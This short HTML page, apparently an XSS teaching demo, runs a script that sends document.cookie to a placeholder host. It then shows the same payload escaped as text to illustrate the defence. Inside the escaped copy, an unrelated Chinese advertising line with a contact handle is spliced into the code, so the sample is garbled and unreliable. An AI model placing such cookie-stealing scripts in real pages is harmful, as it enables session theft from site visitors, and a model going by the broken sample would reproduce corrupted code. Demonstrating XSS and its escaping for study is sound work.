 <body>
<p>XSS Demo</p>
<div id="container">
<p>123123</p>
<script>
var img = document.createElement('image')
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
</script>
</div>
<script>
const str = `
<p>123123</p>
<script>
var img = document.createElement('image')
一手优质it资源加v: yy163nie
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
</script>
`
const newStr = str.replaceAll('<', '&lt;').replaceAll('>', '&gt;')
</script>
</body>
</html>